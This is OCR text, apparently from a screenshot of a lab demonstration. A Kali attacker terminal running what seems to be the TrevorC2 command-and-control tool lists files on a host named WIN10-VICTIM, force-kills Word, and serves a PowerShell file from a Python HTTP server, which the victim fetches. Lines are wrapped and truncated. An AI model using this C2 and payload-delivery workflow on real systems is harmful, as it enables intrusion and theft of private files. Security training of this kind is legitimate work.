 root@kali: ~/SAV/trevorc2 — ssh root@10.101.101.11
07/16/2018  10:33 AM           616,901 IMG_365
2.jpg
07/16/2018  10:33 AM           358,342 IMG_372
7.jpg
07/16/2018  10:33 AM           457,059 IMG_374
5.jpg
07/16/2018  10:33 AM           593,762 IMG_377
3.jpg
07/16/2018  10:33 AM           496,458 IMG_377
4.jpg
02/21/2019  10:57 AM             1,446 Microso
ft Edge.lnk
04/05/2017  03:25 PM            25,808 Pre-Ann
ouncement Financials.xlsx
03/04/2019  02:37 PM           156,160 Resume.
doc
04/05/2017  03:24 PM           154,418 Sales C
ontract.docx
03/04/2019  02:10 PM    <DIR>          SEM-M03
H
17 File(s)      4,678,087 bytes
3 Dir(s)  29,793,284,096 bytes
free
WIN10-VICTIM:trevorc2>taskkill /IM winword.exe
/F
[*] Waiting for command to be executed, be pat
ient, results will be displayed here...
root@kali: ~/SAV/trevorc2 — ssh root@10.1
root@kali:~/SAV/trevorc2# python -m Simple
Serving HTTP on 0.0.0.0 port 8090 ...
10.101.101.22 - - [04/Mar/2019 15:38:12] "
ps1 HTTP/1.1" 200 -
2:38 PM